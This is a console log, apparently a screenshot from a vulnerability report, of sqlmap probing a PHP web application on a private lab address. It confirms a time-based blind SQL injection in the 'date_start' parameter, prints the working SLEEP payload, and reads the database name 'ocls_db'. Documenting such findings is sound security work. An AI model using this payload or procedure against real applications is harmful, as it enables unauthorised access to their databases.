 管理员: C:\Windows\System32
[19:11:52] [INFO] testing for SQL injection on GET parameter 'page'
[19:11:52] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:11:52] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:11:52] [INFO] testing 'Generic inline queries'
[19:11:52] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:11:52] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:11:52] [WARNING] time-based comparison requires larger statistical model, please wait........ (done)
it is recommended to perform only basic UNION tests if there is not at least one other (potential) technique found. Do y
ou want to reduce the number of requests? [Y/n] Y
[19:11:53] [INFO] testing 'Generic UNION query (NULL) - 1 to 10 columns'
[19:11:53] [WARNING] GET parameter 'page' does not seem to be injectable
[19:11:53] [INFO] testing if GET parameter 'date_start' is dynamic
[19:11:53] [WARNING] GET parameter 'date_start' does not appear to be dynamic
[19:11:53] [WARNING] heuristic (basic) test shows that GET parameter 'date_start' might not be injectable
[19:11:53] [INFO] testing for SQL injection on GET parameter 'date_start'
[19:11:53] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[19:11:53] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[19:11:53] [INFO] testing 'Generic inline queries'
[19:11:54] [INFO] testing 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[19:11:54] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[19:12:04] [INFO] GET parameter 'date_start' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectab
le
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values?
[Y/n] Y
[19:12:04] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[19:12:04] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one othe
r (potential) technique found
[19:12:04] [INFO] checking if the injection point on GET parameter 'date_start' is a false positive
GET parameter 'date_start' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 78 HTTP(s) requests:
---
Parameter: date_start (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=sales&date_start=2025-02-26' AND (SELECT 7166 FROM (SELECT(SLEEP(5)))xKtf) AND 'TUrW'='TUrW&date_end=2
025-03-05
---
[19:12:24] [INFO] the back-end DBMS is MySQL
[19:12:24] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to pr
event potential disruptions
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
web application technology: PHP 8.2.12, Apache 2.4.58
back-end DBMS: MySQL >= 5.0.12 (MariaDB fork)
[19:12:29] [INFO] fetching current database
[19:12:29] [INFO] retrieved:
[19:12:39] [INFO] adjusting time delay to 1 second due to good response times
ocls_db
current database: 'ocls_db'
[19:13:05] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\192.168.80
.152'
[19:13:05] [WARNING] your sqlmap version is outdated
[*] ending @ 19:13:05 /2025-03-05/